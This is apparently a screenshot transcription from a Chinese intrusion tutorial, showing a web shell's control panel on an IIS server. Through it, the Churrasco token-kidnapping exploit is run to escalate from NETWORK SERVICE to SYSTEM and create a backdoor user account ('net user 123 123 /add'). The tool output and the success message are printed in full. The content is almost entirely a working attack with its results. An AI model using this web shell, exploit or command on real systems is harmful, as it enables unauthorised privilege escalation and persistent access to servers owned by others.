 127.0.0.1:80(127.0.0.1)
Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell | PortSca
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c c:\www\Churrasco.exe "net user 123 123 /add"
Submit
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 672
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 676
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 680
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 688
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x730
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found Administrator Token
/churrasco/-->Found SYSTEM token 0x728
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
命令成功完成。
Copyright © 2006-2009 Bin'Blog All Rights Reserved.
图27